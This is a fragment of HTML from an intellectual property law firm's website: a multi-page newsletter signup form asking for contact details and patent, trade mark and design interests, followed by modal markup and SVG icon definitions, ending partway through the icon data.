uot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-qjovww-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="DtolmeJ9cUSSgDnRJbe5hld5drhJf4Dp1NXY8O0yTPHa5roCdyrq0Fa0cNi4JBsM_NdRkFLBivEZPiLnMAjko5jhq4q0RXqDj4XQTjQH0rg=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-qjovww-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qjovww-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-qjovww-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qjovww-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-qjovww-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qjovww-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-qjovww-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qjovww-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-qjovww-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-qjovww-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qjovww-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qjovww-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-qjovww-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-qjovww-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 